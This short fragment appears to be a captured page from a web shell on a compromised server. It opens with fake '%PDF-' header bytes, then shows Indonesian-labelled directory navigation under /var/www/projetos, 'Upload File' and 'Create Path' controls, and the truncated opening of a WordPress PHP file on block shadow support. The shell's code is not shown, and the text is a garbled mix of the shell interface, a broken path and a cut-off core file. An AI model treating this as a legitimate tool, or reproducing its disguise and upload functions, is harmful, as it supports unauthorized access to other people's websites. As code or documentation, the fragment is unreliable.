
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongr
<?php

/**

 * Shadow block support flag.

 *

 * @package WordPress

 * @since 6.3.0

 */

/**

 * Registers the style and shadow block attributes for 